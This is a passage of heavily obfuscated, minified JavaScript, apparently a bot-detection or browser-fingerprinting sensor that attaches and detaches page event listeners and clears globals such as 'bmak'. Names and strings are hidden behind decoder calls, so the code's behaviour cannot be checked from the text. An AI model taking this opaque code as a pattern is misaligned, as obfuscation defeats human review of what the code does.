Gq()[Wm(Xq)],x1([],[][[]]))?Gq()[Wm(BL)](IB5,mn5):Gq()[Wm(jM)](f65,qw)][EY()[XC(JT)](Dp,QT,V8,SI5)](Gq()[Wm(kM)](d9,DA),E35,gj(gj([])));w6[Gq()[Wm(jM)](f65,qw)][EY()[XC(JT)](MY,QT,V8,SI5)](cq(typeof Lm()[RL(G4)],x1([],[][[]]))?Lm()[RL(Sj)](Mg5,N8):Lm()[RL(wB)].call(null,np,PD),Hn5,gj(gj(Rt)));w6[Gq()[Wm(jM)].apply(null,[f65,qw])][EY()[XC(JT)](EA,QT,V8,SI5)](EY()[XC(Wp)](TC,Sj,vw,lK),Dp5,gj(gj([])));w6[Gq()[Wm(jM)](f65,qw)][cq(typeof EY()[XC(jK)],x1(Jl()[RA(jM)](Wp,If,Aw,hT),[][[]]))?EY()[XC(JW)].call(null,g8,tk5,Ux,R4):EY()[XC(JT)](jK,QT,V8,SI5)](mK()[lB(dq)](Q0,jM,MT,gv),q05,gj(gj(Rt)));w6[Gq()[Wm(jM)].call(null,f65,qw)][EY()[XC(JT)].call(null,zQ,QT,V8,SI5)](cq(typeof Lm()[RL(kM)],x1([],[][[]]))?Lm()[RL(Sj)](f0,RK):Lm()[RL(Vr)](Y8,QX5),qf5,gj(AF));w6[cq(typeof Gq()[Wm(rC)],x1('',[][[]]))?Gq()[Wm(BL)](h65,R65):Gq()[Wm(jM)](f65,qw)][KE(typeof EY()[XC(Nb)],x1(Jl()[RA(jM)](Wp,Xm,Aw,IK),[][[]]))?EY()[XC(JT)](IE,QT,V8,SI5):EY()[XC(JW)](zQ,TQ,GY,IB5)](Jl()[RA(A7)](Bb,dn,Eg5,Xm),Lv5,gj(gj(Rt)));if(qK5){w6[KE(typeof Gq()[Wm(pv)],x1('',[][[]]))?Gq()[Wm(jM)].call(null,f65,qw):Gq()[Wm(BL)].apply(null,[BC,Wp])][EY()[XC(JT)].apply(null,[sw,QT,V8,SI5])](pE()[wz(Xp)](zI5,j3),F85,gj(gj([])));w6[Gq()[Wm(jM)](f65,qw)][EY()[XC(JT)](KY,QT,V8,SI5)](KE(typeof Lm()[RL(Xs)],'undefined')?Lm()[RL(Hv)](Rr,SZ):Lm()[RL(Sj)](fv,bN5),Xf5,gj(gj({})));w6[KE(typeof Gq()[Wm(NK)],'undefined')?Gq()[Wm(jM)].call(null,f65,qw):Gq()[Wm(BL)](Zq,hs)][cq(typeof EY()[XC(mB)],x1(Jl()[RA(jM)].apply(null,[Wp,vM,Aw,gj(gj(OV))]),[][[]]))?EY()[XC(JW)](Rs,n15,rz5,vt5):EY()[XC(JT)].apply(null,[Zq,QT,V8,SI5])](KE(typeof mK()[lB(Wz)],x1([],[][[]]))?mK()[lB(B3)](TA5,rC,B3,Ih5):mK()[lB(XD)](lQ,hB5,dq,pT),X75,gj(AF));w6[cq(typeof Gq()[Wm(b8)],x1([],[][[]]))?Gq()[Wm(BL)](HR5,vV):Gq()[Wm(jM)].apply(null,[f65,qw])][KE(typeof EY()[XC(g8)],x1(Jl()[RA(jM)].apply(null,[Wp,DA,Aw,Y8]),[][[]]))?EY()[XC(JT)].apply(null,[jK,QT,V8,SI5]):EY()[XC(JW)](DA,F6P,CT5,j3)](pE()[wz(RC)].call(null,XU5,s35),Ip5,gj(AF));w6[Gq()[Wm(jM)](f65,qw)][EY()[XC(JT)](mB,QT,V8,SI5)](Jl()[RA(G4)](vM,gj({}),KA5,Xm),Qv5,gj(gj({})));w6[Gq()[Wm(jM)].apply(null,[f65,qw])][cq(typeof EY()[XC(NK)],x1([],[][[]]))?EY()[XC(JW)](S4,hD,Ac5,bP5):EY()[XC(JT)](Bv,QT,V8,SI5)](cq(typeof Gq()[Wm(FM)],x1([],[][[]]))?Gq()[Wm(BL)](bp,KG5):Gq()[Wm(HQ)].apply(null,[gx,Et5]),w45,gj(AF));}if(RS5){w6[Gq()[Wm(jM)](f65,qw)][EY()[XC(JT)](DA,QT,V8,SI5)](Lm()[RL(PC)](Tv,pA),DY5,gj(gj([])));w6[Gq()[Wm(jM)](f65,qw)][EY()[XC(JT)].call(null,Xr,QT,V8,SI5)](pE()[wz(ED)].apply(null,[J4,zk5]),ws5,gj(gj([])));w6[KE(typeof Gq()[Wm(bP5)],x1([],[][[]]))?Gq()[Wm(jM)](f65,qw):Gq()[Wm(BL)](MY,vw)][EY()[XC(JT)](Zw,QT,V8,SI5)](Jl()[RA(kR)].call(null,EA,gj([]),fH5,Xs),Tv5,gj(gj({})));}if(w6[Lm()[RL(JW)](Xq,fp)][EY()[XC(JT)].apply(null,[A8,QT,V8,SI5])]){w6[Lm()[RL(JW)].call(null,Xq,fp)][EY()[XC(JT)].call(null,fw,QT,V8,SI5)](pE()[wz(v3)](DY,ks5),HA5,gj(gj(Rt)));w6[Lm()[RL(JW)](Xq,fp)][EY()[XC(JT)](mY,QT,V8,SI5)](Lm()[RL(EB)](L25,gs),Y15,gj(gj([])));if(Z15){w6[Lm()[RL(JW)].apply(null,[Xq,fp])][cq(typeof EY()[XC(JW)],x1([],[][[]]))?EY()[XC(JW)].apply(null,[Xs,cG5,ZJ5,dU5]):EY()[XC(JT)].apply(null,[Pw,QT,V8,SI5])](mK()[lB(B3)](TA5,rC,WR,Ih5),Z15,gj(gj(Rt)));}if(CV5){w6[Lm()[RL(JW)](Xq,fp)][EY()[XC(JT)](vB,QT,V8,SI5)](pE()[wz(Xp)].call(null,zI5,j3),CV5,gj(gj({})));}if(kY5){w6[Lm()[RL(JW)](Xq,fp)][KE(typeof EY()[XC(Ur)],x1(Jl()[RA(jM)].apply(null,[Wp,gj(gj([])),Aw,HK]),[][[]]))?EY()[XC(JT)].call(null,dq,QT,V8,SI5):EY()[XC(JW)](g8,gr,Jb5,Mk5)](cq(typeof Jl()[RA(As)],'undefined')?Jl()[RA(AD)].apply(null,[Jl5,mB,Sb5,FM]):Jl()[RA(Vr)](Hv,gj(gj(PR)),QC,Lp),cT5,gj(gj(Rt)));}}if(tb5){w6[Gq()[Wm(jM)].apply(null,[f65,qw])][EY()[XC(JT)](H7,QT,V8,SI5)](Jl()[RA(PZ)].apply(null,[QT,sw,Cd,XD]),tb5,gj(gj({})));w6[Gq()[Wm(jM)](f65,qw)][EY()[XC(JT)](Cv,QT,V8,SI5)](cq(typeof pE()[wz(FY)],x1('',[][[]]))?pE()[wz(hW)](bM,Lr):pE()[wz(OY)].call(null,A7,Vp),tb5,gj(gj([])));w6[Gq()[Wm(jM)](f65,qw)][EY()[XC(JT)](Um,QT,V8,SI5)](Lm()[RL(PZ)].apply(null,[Uv,PQ]),tb5,gj(gj(Rt)));w6[cq(typeof Gq()[Wm(WR)],'undefined')?Gq()[Wm(BL)].call(null,dJ5,I7):Gq()[Wm(jM)](f65,qw)][EY()[XC(JT)](IE,QT,V8,SI5)](KE(typeof Jl()[RA(PC)],x1([],[][[]]))?Jl()[RA(EB)](BL,WR,YW,gj(gj({}))):Jl()[RA(AD)](V55,HK,hD,gj(gj({}))),tb5,gj(gj({})));}if(w6[Gq()[Wm(jM)](f65,qw)][pE()[wz(qw)].apply(null,[hQ,m55])]){w6[Gq()[Wm(jM)](f65,qw)][pE()[wz(qw)](hQ,m55)](pE()[wz(Dv)].apply(null,[jM,Rj]),xs5);w6[KE(typeof Gq()[Wm(AD)],x1([],[][[]]))?Gq()[Wm(jM)](f65,qw):Gq()[Wm(BL)](s3,Xg5)][pE()[wz(qw)](hQ,m55)](EY()[XC(A9)].call(null,zQ,jM,d8,hn),AB5);w6[Gq()[Wm(jM)].apply(null,[f65,qw])][pE()[wz(qw)](hQ,m55)](EY()[XC(If)](XD,sw,mD,hn),AQ5);w6[Gq()[Wm(jM)](f65,qw)][pE()[wz(qw)].apply(null,[hQ,m55])](Gq()[Wm(zI5)](X25,EB),E35);w6[Gq()[Wm(jM)](f65,qw)][pE()[wz(qw)](hQ,m55)](pE()[wz(R4)].apply(null,[xA,R3]),q05);w6[Gq()[Wm(jM)].apply(null,[f65,qw])][cq(typeof pE()[wz(Il5)],'undefined')?pE()[wz(hW)].call(null,qU5,WP5):pE()[wz(qw)].apply(null,[hQ,m55])](KE(typeof Lm()[RL(Uv)],x1([],[][[]]))?Lm()[RL(A7)](mY,Az):Lm()[RL(Sj)].apply(null,[F3,x95]),qf5);w6[Gq()[Wm(jM)](f65,qw)][pE()[wz(qw)](hQ,m55)](ZQ()[Kn(g8)].apply(null,[BR5,hn,Pw,Zq]),Lv5);if(qK5){w6[KE(typeof Gq()[Wm(KG5)],'undefined')?Gq()[Wm(jM)].call(null,f65,qw):Gq()[Wm(BL)](Q4,ZJ5)][pE()[wz(qw)](hQ,m55)](Lm()[RL(PC)].call(null,Tv,pA),DY5);w6[KE(typeof Gq()[Wm(Qx)],x1([],[][[]]))?Gq()[Wm(jM)](f65,qw):Gq()[Wm(BL)].call(null,OY,b25)][pE()[wz(qw)](hQ,m55)](pE()[wz(Xp)](zI5,j3),F85);w6[Gq()[Wm(jM)].apply(null,[f65,qw])][pE()[wz(qw)].apply(null,[hQ,m55])](pE()[wz(ED)].apply(null,[J4,zk5]),ws5);w6[Gq()[Wm(jM)](f65,qw)][cq(typeof pE()[wz(gn)],x1([],[][[]]))?pE()[wz(hW)].call(null,OI5,BT):pE()[wz(qw)](hQ,m55)](Lm()[RL(Hv)].apply(null,[Rr,SZ]),Xf5);w6[Gq()[Wm(jM)].apply(null,[f65,qw])][pE()[wz(qw)].apply(null,[hQ,m55])](mK()[lB(B3)](TA5,rC,W3,Ih5),X75);w6[cq(typeof Gq()[Wm(IE)],'undefined')?Gq()[Wm(BL)](pX5,pZ):Gq()[Wm(jM)](f65,qw)][cq(typeof pE()[wz(dD)],'undefined')?pE()[wz(hW)](cE5,hn):pE()[wz(qw)](hQ,m55)](Jl()[RA(kR)](EA,jM,fH5,gj([])),Tv5);}}Bq5();}catch(MHP){bR.splice(Q1(YUP,PR),Infinity,pD);}bR.pop();};var WGP=function(){bR.push(g9);try{var RGP=bR.length;var zx5=gj(Rt);if(Pb5&&Pb5[EY()[XC(NK)](vB,Zq,rn,mq)]){w6[pE()[wz(mM)].call(null,OY,D7)](Pb5[cq(typeof EY()[XC(Zw)],'undefined')?EY()[XC(JW)].call(null,mY,gT,xL5,h65):EY()[XC(NK)](Nb,Zq,rn,mq)]);}if(KE(typeof k85,cq(typeof ZQ()[Kn(Zw)],'undefined')?ZQ()[Kn(hW)].apply(null,[Cr,kP5,Pw,vS5]):ZQ()[Kn(OV)](JT,qv,Sj,Sj))){w6[pE()[wz(mM)](OY,D7)](k85);}if(KE(typeof Ef5,ZQ()[Kn(OV)](JT,qv,vw,Sj))){w6[pE()[wz(mM)].call(null,OY,D7)](Ef5);}if(KE(typeof dl5,ZQ()[Kn(OV)](JT,qv,W3,Sj))){w6[pE()[wz(mM)](OY,D7)](dl5);}if(KE(typeof DT5,ZQ()[Kn(OV)].apply(null,[JT,qv,WR,Sj]))){w6[pE()[wz(mM)](OY,D7)](DT5);}if(KE(typeof E75,ZQ()[Kn(OV)].call(null,JT,qv,vM,Sj))){w6[cq(typeof pE()[wz(r3)],x1([],[][[]]))?pE()[wz(hW)].apply(null,[mj5,gw5]):pE()[wz(mM)](OY,D7)](E75);}if(KE(sM5,null)){w6[pE()[wz(XU5)](Zq,KT5)](sM5);sM5=null;}if(KE(g5P,null)){w6[pE()[wz(XU5)].call(null,Zq,KT5)](g5P);g5P=null;}}catch(Zr5){bR.splice(Q1(RGP,PR),Infinity,g9);}bR.pop();};var HD5=function(){bR.push(Y8);try{var DHP=bR.length;var QUP=gj(gj(AF));var L6P;if(w6[KE(typeof Gq()[Wm(m9)],'undefined')?Gq()[Wm(jM)](GW5,qw):Gq()[Wm(BL)].apply(null,[SV5,HR5])][pE()[wz(xM)](UB,TA5)]){L6P=w6[cq(typeof Gq()[Wm(qs)],'undefined')?Gq()[Wm(BL)].apply(null,[hc5,K8]):Gq()[Wm(jM)].call(null,GW5,qw)][pE()[wz(xM)](UB,TA5)];}else{var Sx5=w6[cq(typeof Gq()[Wm(zQ)],x1([],[][[]]))?Gq()[Wm(BL)].apply(null,[TT,H95]):Gq()[Wm(jM)].apply(null,[GW5,qw])][Lm()[RL(q3)].apply(null,[dD,PZ])](ZQ()[Kn(B3)](lZ5,Vr,A8,JW));for(var kNP=Q1(Sx5[pE()[wz(OV)].apply(null,[dq,Xv5])],PR);hH5(kNP,vT[XD]);kNP--){var Jn5=Sx5[kNP][Lm()[RL(kr)](OV,As)];if(Jn5&&(Jn5[pE()[wz(Dj)](PR,gx)](gl5)||Jn5[pE()[wz(Dj)](PR,gx)](KE(typeof Jl()[RA(pB)],x1([],[][[]]))?Jl()[RA(CQ)].call(null,WR,XD,qp,IK):Jl()[RA(AD)](Rw,QT,mm5,gj(gj(OV))))||cq(Jn5,gl5))){L6P=Sx5[kNP];break;}}}if(L6P&&L6P[Lm()[RL(KG5)](Sj,lI5)]){L6P[Lm()[RL(KG5)](Sj,lI5)][Gq()[Wm(Mv5)].call(null,Js,M4)](L6P);}}catch(tPP){bR.splice(Q1(DHP,PR),Infinity,Y8);}bR.pop();};var sGP=function(){bR.push(zM);try{var TUP=bR.length;var hgP=gj(gj(AF));delete w6[Lm()[RL(6)](172,1242)].bmak;delete w6[Lm()[RL(6)].apply(null,[172,1242])]._cf;delete w6[Lm()[RL(6)](172,1242)][Jl()[RA(178)](210,87,963,65)];if(KE(typeof FG,ZQ()[Kn(OV)](JT,pp5,OV,Sj))&&FG[Jl()[RA(bL5)](MT,KY,Yl,B3)]){delete FG[Jl()[RA(226)](28,37,1245,75)];}if(Nx5&&cq(typeof Nx5[Lm()[RL(Sz)](Tn,E55)],pE()[wz(H7)](H7,pW))){Nx5[Lm()[RL(Sz)](Tn,E55)]();Nx5=null;}}catch(FXP){bR.splice(Q1(TUP,PR),Infinity,zM);}bR.pop();};var cHP=function(){GJP=PR;Jv5=LK;};var hPP=function(){var xD5=CI5(sJ,[]);if(KE(xD5,QgP)){J45();X95(gj(gj(AF)));QgP=xD5;}};bR.push(Up);ID[Jl()[RA(Um)](d8,B0,zf,vM)](Kv);var lJP=ID(vT[XD]);var sh5=new (w6[Lm()[RL(jM)](g8,l6)])(Hs);var IJ5=Jl()[RA(jM)](Wp,gj(OV),c2,KY);var H25=vT[Zq];var Dc5=Gq()[Wm(Xs)].call(null,tK5,J4);var IU5=Gq()[Wm(Um)].apply(null,[f4,mY]);var FH5=Jl()[RA(Bw)](hz,q9,Ic,Lp);var Xh5=KE(typeof Jl()[RA(S4)],'undefined')?Jl()[RA(Xs)](Vr,Ur,lj,gj([])):Jl()[RA(AD)].apply(null,[wM5,QM,BK,TK]);var Sk5=Lm()[RL(FY)](LL,PQ);var Lt5=mK()[lB(jM)](Hs,hW,mY,x8);var Yg5=pE()[wz(FY)].apply(null,[ZJ5,Rm]);var wgP=XD;var gQ5=pE()[wz(kR)](wB,E);var VR5=cq(typeof Jl()[RA(FY)],x1('',[][[]]))?Jl()[RA(AD)].apply(null,[hB5,TK,JM,Sz]):Jl()[RA(fC)](hc5,gj(gj([])),rq,Nb);var Gx5=EY()[XC(AD)].apply(null,[Zw,XD,Nc5,cz5]);var Ht5=KE(typeof Lm()[RL(XD)],'undefined')?Lm()[RL(Um)].call(null,kM,Ux):Lm()[RL(Sj)].call(null,Ox,CU5);var k6P=KE(typeof Jl()[RA(QT)],'undefined')?Jl()[RA(vw)].apply(null,[rC,EA,YA,PR]):Jl()[RA(AD)].call(null,tz5,W3,pA5,EA);var rT5=mK()[lB(wS)].apply(null,[Il5,JW,NK,KT5]);var JA5=EY()[XC(rC)](hT,Zq,Vc5,P15);var Hj5=Lm()[RL(kR)](Sz,ZR);var IX5=x1(Gx5,Ht5);var DX5=x1(Gx5,k6P);var RI5=w6[Lm()[RL(IE)](qG5,WW)](Jl()[RA(jM)].apply(null,[Wp,Bv,c2,jM])[cq(typeof pE()[wz(Sj)],'undefined')?pE()[wz(hW)](BM,bc5):pE()[wz(IE)](Hs,lq)](vT[sw]));var Zk5=(KE(typeof Jl()[RA(Xs)],'undefined')?Jl()[RA(jM)](Wp,kR,c2,sw):Jl()[RA(AD)].call(null,V25,Sz,Y7,S4))[pE()[wz(IE)].apply(null,[Hs,lq])](Jl()[RA(b8)](fC,qs,XM,N4));var PgP=PR;var FgP=vT[g9];var BgP=rC;var RXP=wS;var gcP=Pw;var JGP=r8;var KcP=Hp;var Pr5=SX5;var BZ5=vT[BL];var fz5=vT[Bw];var Q15=vT[LK];var K6P=mB;var FE5=vT[Um];var tS5=vT[S4];var h15=vT[H7];var gb5=X6[cq(typeof pE()[wz(MT)],x1('',[][[]]))?pE()[wz(hW)].call(null,r4,An):pE()[wz(MT)](Lp,KW)]();var fU5=[KE(typeof EY()[XC(wS)],x1([],[][[]]))?EY()[XC(jM)].apply(null,[QT,rC,Sj,mb5]):EY()[XC(JW)](TK,MY,gh5,mX5),cq(typeof Lm()[RL(FY)],x1([],[][[]]))?Lm()[RL(Sj)](NL5,Ux):Lm()[RL(MT)].apply(null,[PC,dE]),cq(typeof Gq()[Wm(PR)],x1([],[][[]]))?Gq()[Wm(BL)](dW5,Q25):Gq()[Wm(fC)].call(null,gs,Cv),Jl()[RA(FY)](FM,gj(gj(PR)),Kd,hW),Gq()[Wm(vw)](ZK,bP5),Gq()[Wm(b8)](RG5,PC),KE(typeof Jl()[RA(FY)],'undefined')?Jl()[RA(kR)](EA,FM,cV,gj(gj({}))):Jl()[RA(AD)](sM,gj(gj(OV)),jZ,A9)];var Dg5=[pE()[wz(Zw)].apply(null,[xv,nf]),ZQ()[Kn(rC)](xv,Td5,pT,wS),Jl()[RA(kR)].call(null,EA,gj(gj(PR)),cV,gj({}))];var l65=tC(cJ,[cq(typeof EY()[XC(jM)],x1(Jl()[RA(jM)](Wp,A9,c2,gj(gj([]))),[][[]]))?EY()[XC(JW)](TC,BY,Q3,X3):EY()[XC(wS)](JW,wS,f3,rs),vT[AD],Lm()[RL(MT)].apply(null,[PC,dE]),AD,EY()[XC(Sj)].call(null,DA,g9,VK,Ux),XD,KE(typeof pE()[wz(TQ)],x1([],[][[]]))?pE()[wz(NK)](zQ,zX):pE()[wz(hW)].call(null,xB,RHP),rC,Lm()[RL(Zw)].call(null,mM,Np),hW,Gq()[Wm(FY)](Bj5,Lp),JW,pE()[wz(dn)](Xq,Jj),jM,EY()[XC(Zq)](FM,jM,Bw,nt5),vT[QT],cq(typeof Jl()[RA(NK)],x1([],[][[]]))?Jl()[RA(AD)](JB,EA,IB,gj({})):Jl()[RA(IE)](Jk5,DA,cm,JB),Sj,Lm()[RL(NK)](hW,dl),Zq,KE(typeof Gq()[Wm(Sj)],x1([],[][[]]))?Gq()[Wm(kR)].call(null,Pz,Dv):Gq()[Wm(BL)](TT,Nd5),sw,Gq()[Wm(IE)](jj,G8),g9,Jl()[RA(MT)](Uv,gj(gj({})),c1,jM),BL,Gq()[Wm(MT)](Zd,Sz),Bw,EY()[XC(sw)].apply(null,[DY,QT,vI5,nt5]),vT[TQ],EY()[XC(g9)].apply(null,[FM,LK,YV5,nt5]),Um,Lm()[RL(dn)](R4,tb),S4,Jl()[RA(kR)].call(null,EA,Y8,cV,R8),H7,mK()[lB(Sj)](Cr,jM,zQ,cz5),vT[Xs],mK()[lB(Zq)](bg5,hW,EA,ZE5),TQ]);var kY5=gj(gj(AF));var kt5=tC(cJ,[Gq()[Wm(Zw)].call(null,TW,sT),[tC(cJ,[cq(typeof pE()[wz(BL)],x1([],[][[]]))?pE()[wz(hW)](A9,R8):pE()[wz(Pw)].call(null,Jk5,DW5),cq(typeof EY()[XC(OV)],x1([],[][[]]))?EY()[XC(JW)](S4,h8,EI5,Dj):EY()[XC(wS)].call(null,H7,wS,f3,rs),Gq()[Wm(NK)].call(null,L0,qs),[EY()[XC(wS)].apply(null,[Um,wS,f3,rs]),cq(typeof Jl()[RA(JW)],'undefined')?Jl()[RA(AD)].call(null,wB,Nb,N4,g9):Jl()[RA(Zw)](LZ,Bv,NY,QT),pE()[wz(Bv)](UT,Gf),cq(typeof Jl()[RA(JW)],'undefined')?Jl()[RA(AD)](If,gj(gj({})),O25,gj(gj({}))):Jl()[RA(NK)](Fv,IK,B9,LL),Gq()[Wm(dn)](jS,As)]]),tC(cJ,[pE()[wz(Pw)](Jk5,DW5),KE(typeof Lm()[RL(g9)],x1('',[][[]]))?Lm()[RL(MT)](PC,dE):Lm()[RL(Sj)](xG5,Jl5),Gq()[Wm(NK)].apply(null,[L0,qs]),[Lm()[RL(MT)].apply(null,[PC,dE]),Jl()[RA(dn)](I7,Tn,f9,qs)],Gq()[Wm(Pw)].call(null,NW,Ur),tC(cJ,[pE()[wz(Pw)](Jk5,DW5),EY()[XC(g9)].apply(null,[dq,LK,YV5,nt5]),Gq()[Wm(NK)].call(null,L0,qs),[Jl()[RA(Pw)](t3,R8,AS,J4),pE()[wz(Cv)].call(null,g9,S1)]])]),tC(cJ,[pE()[wz(Pw)].call(null,Jk5,DW5),cq(typeof EY()[XC(rC)],x1([],[][[]]))?EY()[XC(JW)].call(null,g8,CU5,kr,Hw5):EY()[XC(Sj)](Pw,g9,VK,Ux),Gq()[Wm(NK)].apply(null,[L0,qs]),[KE(typeof Jl()[RA(QT)],x1('',[][[]]))?Jl()[RA(FY)].apply(null,[FM,Tn,Kd,mY]):Jl()[RA(AD)](Mp5,JT,dQ,gj([]))],KE(typeof Gq()[Wm(wS)],x1('',[][[]]))?Gq()[Wm(Pw)](NW,Ur):Gq()[Wm(BL)](UD,W4),tC(cJ,[pE()[wz(Pw)].apply(null,[Jk5,DW5]),EY()[XC(sw)](sw,QT,vI5,nt5),Gq()[Wm(NK)].apply(null,[L0,qs]),[Jl()[RA(Pw)](t3,Bw,AS,t3),pE()[wz(Cv)].call(null,g9,S1)]])]),tC(cJ,[pE()[wz(Pw)].call(null,Jk5,DW5),cq(typeof pE()[wz(rC)],x1('',[][[]]))?pE()[wz(hW)](Y8,VC):pE()[wz(NK)](zQ,zX),Gq()[Wm(NK)].apply(null,[L0,qs]),[Jl()[RA(Bv)](Xs,g8,BF5,kr),Lm()[RL(Pw)].apply(null,[b8,YI5]),pE()[wz(Lp)](mc5,UV),Jl()[RA(Cv)].call(null,g8,vM,YG5,Ur)]]),tC(cJ,[pE()[wz(Pw)].apply(null,[Jk5,DW5]),cq(typeof Lm()[RL(vw)],x1('',[][[]]))?Lm()[RL(Sj)](BC,Kx):Lm()[RL(Zw)].apply(null,[mM,Np]),Gq()[Wm(NK)].call(null,L0,qs),[KE(typeof Jl()[RA(Zq)],'undefined')?Jl()[RA(Lp)](S4,vw,n7,gj(PR)):Jl()[RA(AD)](qR5,Dp,jR5,Pw),Jl()[RA(TC)](LL,gj([]),pn,Xs),Jl()[RA(WR)].apply(null,[OV,Sz,qE,J4]),EY()[XC(BL)](XY,JW,QJ5,R7),pE()[wz(TC)](dD,jR)]]),tC(cJ,[KE(typeof pE()[wz(jM)],x1('',[][[]]))?pE()[wz(Pw)](Jk5,DW5):pE()[wz(hW)].call(null,Qm5,Mp),Gq()[Wm(FY)](Bj5,Lp),cq(typeof Gq()[Wm(Pw)],x1('',[][[]]))?Gq()[Wm(BL)](H95,VK):Gq()[Wm(NK)].apply(null,[L0,qs]),[Lm()[RL(Bv)](DA,SL),cq(typeof Gq()[Wm(QT)],x1('',[][[]]))?Gq()[Wm(BL)](kv,jQ):Gq()[Wm(Bv)](cW,PR),Gq()[Wm(Cv)].apply(null,[KW,W7]),Gq()[Wm(vw)](ZK,bP5)]]),tC(cJ,[pE()[wz(Pw)](Jk5,DW5),EY()[XC(Zq)](Bv,jM,Bw,nt5),Gq()[Wm(NK)](L0,qs),[EY()[XC(Zq)].apply(null,[A9,jM,Bw,nt5]),pE()[wz(WR)](vw,Qf)]]),tC(cJ,[pE()[wz(Pw)](Jk5,DW5),Jl()[RA(IE)](Jk5,hQ,cm,g8),Gq()[Wm(NK)](L0,qs),[cq(typeof Jl()[RA(b8)],x1([],[][[]]))?Jl()[RA(AD)](Qx,IE,Pv,DA):Jl()[RA(IE)].call(null,Jk5,Xs,cm,Lp),Gq()[Wm(Lp)](gf,Rr)]]),tC(cJ,[KE(typeof pE()[wz(LK)],x1([],[][[]]))?pE()[wz(Pw)].apply(null,[Jk5,DW5]):pE()[wz(hW)](Vb5,P95),Lm()[RL(NK)](hW,dl),Gq()[Wm(NK)](L0,qs),[Gq()[Wm(TC)](l6,Dj),Gq()[Wm(WR)].call(null,mw,Ks)]]),tC(cJ,[pE()[wz(Pw)](Jk5,DW5),cq(typeof pE()[wz(g9)],'undefined')?pE()[wz(hW)](BL,Y6P):pE()[wz(dn)](Xq,Jj),Gq()[Wm(NK)](L0,qs),[Jl()[RA(DY)](AK,H7,Aj,Y4)]]),tC(cJ,[cq(typeof pE()[wz(jM)],x1('',[][[]]))?pE()[wz(hW)](xG5,A3):pE()[wz(Pw)].call(null,Jk5,DW5),Gq()[Wm(kR)].call(null,Pz,Dv),cq(typeof Gq()[Wm(IE)],x1('',[][[]]))?Gq()[Wm(BL)].apply(null,[hQ,jZ]):Gq()[Wm(NK)](L0,qs),[EY()[XC(Bw)].apply(null,[J4,rC,LH5,jb5])]]),tC(cJ,[KE(typeof pE()[wz(Pw)],x1([],[][[]]))?pE()[wz(Pw)](Jk5,DW5):pE()[wz(hW)](lj5,mj5),Gq()[Wm(IE)](jj,G8),Gq()[Wm(NK)](L0,qs),[KE(typeof Jl()[RA(Bv)],'undefined')?Jl()[RA(Ks)](Bp,Y8,Sb,Sz):Jl()[RA(AD)].call(null,r3,gj(gj({})),gK,gj(gj({})))]]),tC(cJ,[pE()[wz(Pw)].apply(null,[Jk5,DW5]),Jl()[RA(MT)](Uv,gj(PR),c1,kC),Gq()[Wm(NK)](L0,qs),[Gq()[Wm(b8)](RG5,PC),Gq()[Wm(DY)](cR,hz)]]),tC(cJ,[pE()[wz(Pw)](Jk5,DW5),Lm()[RL(dn)].apply(null,[R4,tb]),Gq()[Wm(NK)](L0,qs),[cq(typeof Lm()[RL(PR)],'undefined')?Lm()[RL(Sj)].call(null,kz5,XX5):Lm()[RL(dn)].apply(null,[R4,tb]),Jl()[RA(hQ)](RC,Tn,dU5,NK),ZQ()[Kn(jM)].call(null,w7,nt5,J4,wS)]]),tC(cJ,[pE()[wz(Pw)].call(null,Jk5,DW5),Jl()[RA(kR)](EA,Zq,cV,pT),Gq()[Wm(NK)].call(null,L0,qs),[KE(typeof Jl()[RA(rC)],x1([],[][[]]))?Jl()[RA(kR)].apply(null,[EA,s3,cV,dq]):Jl()[RA(AD)](Sv,JW,VC5,gj(gj(OV))),ZQ()[Kn(wS)](lJ5,tK5,DY,AD)]]),tC(cJ,[pE()[wz(Pw)].call(null,Jk5,DW5),KE(typeof EY()[XC(Zq)],x1([],[][[]]))?EY()[XC(wS)].apply(null,[W3,wS,f3,rs]):EY()[XC(JW)](EA,Z0,Wp,lv),cq(typeof Gq()[Wm(vw)],x1('',[][[]]))?Gq()[Wm(BL)].call(null,X8,mt5):Gq()[Wm(NK)](L0,qs),[Jl()[RA(qs)](QM,dn,tA,JW),ZQ()[Kn(Sj)](wM,Yr,Sj,AD)]]),tC(cJ,[pE()[wz(Pw)].call(null,Jk5,DW5),Lm()[RL(MT)].call(null,PC,dE),cq(typeof Gq()[Wm(wS)],x1([],[][[]]))?Gq()[Wm(BL)](ZN5,nt5):Gq()[Wm(NK)](L0,qs),[pE()[wz(DY)](sT,db),Lm()[RL(Cv)](OD,Xg5)]]),tC(cJ,[pE()[wz(Pw)](Jk5,DW5),mK()[lB(Sj)](Cr,jM,xA,cz5),Gq()[Wm(NK)](L0,qs),[mK()[lB(Sj)](Cr,jM,Y8,cz5)]])]]);var jgP={};var vGP=jgP[KE(typeof Lm()[RL(Dp)],x1([],[][[]]))?Lm()[RL(S4)].apply(null,[qs,RG5]):Lm()[RL(Sj)](nD,r4)];var v6P=function(){var vr5=function(){vR(AF,[this,vr5]);};bR.push(vS5);ZD(vr5,[tC(cJ,[KE(typeof EY()[XC(LK)],x1([],[][[]]))?EY()[XC(MT)](KY,XD,Uc5,KT5):EY()[XC(JW)](Tn,G8,Mr,s7),EY()[XC(Zw)](W3,Sj,BD5,nF5),KE(typeof Gq()[Wm(JB)],x1([],[][[]]))?Gq()[Wm(LK)](Lf,LB):Gq()[Wm(BL)].apply(null,[Q95,Iz5]),function nZ5(LD5,NhP){bR.push(bb5);if(gj(vGP.call(jgP,LD5)))jgP[LD5]=[];var P5P=Q1(jgP[LD5][Gq()[Wm(PR)](DN5,tK)](NhP),PR);var zJP;return zJP=tC(cJ,[Lm()[RL(Sz)](Tn,SY),function fJP(){delete jgP[LD5][P5P];}]),bR.pop(),zJP;}]),tC(cJ,[EY()[XC(MT)].apply(null,[qs,XD,Uc5,KT5]),Gq()[Wm(vM)](rz5,Hz5),Gq()[Wm(LK)].call(null,Lf,LB),function pJP(dx5,EGP){bR.push(gw5);if(gj(vGP.call(jgP,dx5))){bR.pop();return;}jgP[dx5][Gq()[Wm(J4)].apply(null,[vY,Qx])](function(cGP){cGP(KE(EGP,undefined)?EGP:{});});bR.pop();}])]);var kPP;return bR.pop(),kPP=vr5,kPP;}();var Pb5=tC(cJ,[Lm()[RL(Wz)](kr,mj),OV,cq(typeof Jl()[RA(JW)],x1('',[][[]]))?Jl()[RA(AD)](jc5,JB,h05,OV):Jl()[RA(Mr)].apply(null,[Xq,JT,PX5,g8]),Gn(vT[AD]),pE()[wz(W3)](HQ,YE),gj(Rt),EY()[XC(NK)](qs,Zq,rn,cz5),undefined,Lm()[RL(N4)].call(null,LB,mL),OV,Lm()[RL(hT)](Fv,lq),gj(Rt)]);var 